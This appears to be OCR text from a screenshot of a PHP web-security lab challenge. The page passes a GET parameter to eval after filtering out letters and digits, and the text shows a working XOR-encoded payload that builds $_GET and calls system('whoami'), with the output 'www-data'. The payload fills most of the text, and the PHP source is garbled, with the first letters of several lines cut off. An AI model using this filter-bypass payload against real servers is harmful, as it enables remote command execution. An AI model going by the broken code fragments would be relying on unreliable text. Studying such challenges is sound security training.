 不安全 | 192.168.43.210:8080/?shell=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}(%ff%ff%ff%ff%ff%ff^%88%97%90%9E%92%96);&%ff=system
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
?php
ighlight_file(__file__);
f(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
eval($_GET['shell']);
www-data
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.43.210:8080/?shell=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}(%ff%ff%ff%ff%ff%ff^%88%97%90%9E%92%96);&%ff=system